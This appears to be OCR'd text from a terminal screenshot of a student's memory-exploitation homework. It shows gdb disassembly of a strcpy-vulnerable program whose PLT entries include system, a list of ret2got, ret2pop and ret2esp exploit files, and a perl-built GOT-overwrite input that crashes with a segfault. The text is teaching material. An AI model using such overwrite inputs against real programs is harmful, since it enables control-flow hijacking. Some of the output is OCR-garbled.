 user@user-VirtualBox: ~/Desktop/ENPM691_HW3
En
9:02 PM
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 85x57
0x080484d4 <+80>: mov (%eax),%edx
0x080484d6 <+82>: mov -0xc(%ebp),%eax
0x080484d9 <+85>: sub $0x8,%esp
0x080484dc <+88>: push %edx
0x080484dd <+89>: push %eax
0x080484de <+90>: call 0x8048330 <strcpy@plt>
0x080484e3 <+95>: add $0x10,%esp
0x080484e6 <+98>: mov -0xc(%ebp),%eax
0x080484e9 <+101>: sub $0x4,%esp
0x080484ec <+104>: lea -0xc(%ebp),%edx
0x080484ef <+107>: push %edx
0x080484f0 <+108>: push %eax
0x080484f1 <+109>: push $0x804859c
0x080484f6 <+114>: call 0x8048320 <printf@plt>
0x080484fb <+119>: add $0x10,%esp
0x080484fe <+122>: mov $0x0,%eax
0x08048503 <+127>: lea -0x8(%ebp),%esp
0x08048506 <+130>: pop %ecx
0x08048507 <+131>: pop %ebx
0x08048508 <+132>: pop %ebp
0x08048509 <+133>: lea -0x4(%ecx),%esp
0x0804850c <+136>: ret
End of assembler dump.
(gdb) disas 0x8048330
Dump of assembler code for function strcpy@plt:
0x08048330 <+0>: jmp *0x804a010
0x08048336 <+6>: push $0x8
0x0804833b <+11>: jmp 0x8048310
End of assembler dump.
(gdb) disas 0x8048320
Dump of assembler code for function printf@plt:
0x08048320 <+0>: jmp *0x804a00c
0x08048326 <+6>: push $0x0
0x0804832b <+11>: jmp 0x8048310
End of assembler dump.
(gdb) disas anyfunction
Dump of assembler code for function anyfunction:
0x0804846b <+0>: push %ebp
0x0804846c <+1>: mov %esp,%ebp
0x0804846e <+3>: sub $0x8,%esp
0x08048471 <+6>: sub $0xc,%esp
0x08048474 <+9>: push $0x8048590
0x08048479 <+14>: call 0x8048340 <system@plt>
0x0804847e <+19>: add $0x10,%esp
0x08048481 <+22>: nop
0x08048482 <+23>: leave
0x08048483 <+24>: ret
End of assembler dump.
(gdb) disas 0x8048340
Dump of assembler code for function system@plt:
0x08048340 <+0>: jmp *0x804a014
0x08048346 <+6>: push $0x10
0x0804834b <+11>: jmp 0x8048310
End of assembler dump.
(gdb) x/x 0x804a014
0x804a014: 0x08048346
(gdb)
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 84x57
(use "git add <file>..." to include in what will be committed)
THIS
funcptr
midpay
payloadret2pop
ret2bss
ret2esp
ret2espExploit
ret2got
ret2pop
ret2popExploit
ret2text
ret2textpayload
strptr
no changes added to commit (use "git add" and/or "git commit -a")
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ git add -u
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ git commit -m "tried going for the ret2p
op for a while, trying got instead"
[master bb06750] tried going for the ret2pop for a while, trying got instead
3 files changed, 16 insertions(+), 8 deletions(-)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ git push
warning: push.default is unset; its implicit value has changed in
Git 2.0 from 'matching' to 'simple'. To squelch this message
and maintain the traditional behavior, use:
git config --global push.default matching
To squelch this message and adopt the new behavior now, use:
git config --global push.default simple
When push.default is set to 'matching', git will push local branches
to the remote branches that already exist with the same name.
Since Git 2.0, Git defaults to the more conservative 'simple'
behavior, which only pushes the current branch to the corresponding
remote branch that 'git pull' uses to update the current branch.
See 'git help config' and search for 'push.default' for further information.
(the 'simple' mode was introduced in Git 1.7.11. Use the similar mode
'current' instead of 'simple' if you sometimes use older versions of Git)
Counting objects: 5, done.
Compressing objects: 100% (5/5), done.
Writing objects: 100% (5/5), 618 bytes | 0 bytes/s, done.
Total 5 (delta 4), reused 0 (delta 0)
remote: Resolving deltas: 100% (4/4), completed with 4 local objects.
To git@github.com:rmvook/ENPM691_HW3.git
ba47e78..bb06750 master -> master
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "A"x8;\ print
"\x0c\xa0\x04\x08"'` \`perl -e 'print "\x64\x83\x04\x08"'`
> `
Arrayhas pF�� ��F�@5�� at 0xbfffef1c
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$